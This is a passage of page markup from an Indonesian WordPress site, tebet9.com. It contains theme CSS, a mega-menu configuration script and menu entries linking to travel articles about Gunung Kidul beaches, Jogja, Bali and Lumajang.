				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-editor-date,
				.td_uid_46_69726b6ad1d9c_rand .td-editor-date .td-post-author-name,
				.td_uid_46_69726b6ad1d9c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_69726b6ad1d9c_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69726b6ad1d9c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_69726b6ad1d9c_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69726b6ad1d9c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-date,
				.td_uid_46_69726b6ad1d9c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-editor-date,
				.td_uid_46_69726b6ad1d9c_rand .td-editor-date .td-post-author-name,
				.td_uid_46_69726b6ad1d9c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69726b6ad1d9c_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_69726b6ad1d9c = new tdBlock();
block_td_uid_46_69726b6ad1d9c.id = "td_uid_46_69726b6ad1d9c";
block_td_uid_46_69726b6ad1d9c.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_69726b6ad1d9c_rand","tdc_css_class_style":"td_uid_46_69726b6ad1d9c_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_69726b6ad1d9c_rand"}';
block_td_uid_46_69726b6ad1d9c.td_column_number = "3";
block_td_uid_46_69726b6ad1d9c.block_type = "tdb_header_mega_menu";
block_td_uid_46_69726b6ad1d9c.post_count = "5";
block_td_uid_46_69726b6ad1d9c.found_posts = "291";
block_td_uid_46_69726b6ad1d9c.header_color = "";
block_td_uid_46_69726b6ad1d9c.ajax_pagination_infinite_stop = "";
block_td_uid_46_69726b6ad1d9c.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_69726b6ad1d9c);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_69726b6ad1d9c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_69726b6ad1d9c" data-td_block_id="td_uid_46_69726b6ad1d9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_69726b6ad1d9c" data-td_block_id="td_uid_46_69726b6ad1d9c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_69726b6ad6966_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_69726b6ad6966" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_69726b6ad6966_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_69726b6ad6966_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_69726b6ad6966_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_69726b6ad6966_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_69726b6ad6966_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_69726b6ad6966_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_69726b6ad6966_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_69726b6ad6966_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_69726b6ad6966_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69726b6ad6966_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_69726b6ad6966_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_69726b6ad6966_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_69726b6ad6966_rand .td-module-meta-info,
				.ie11 .td_uid_47_69726b6ad6966_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_69726b6ad6966_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_69726b6ad6966_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_69726b6ad6966_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_69726b6ad6966_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_69726b6ad6966_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_69726b6ad6966_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_69726b6ad6966_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_69726b6ad6966_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_69726b6ad6966_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
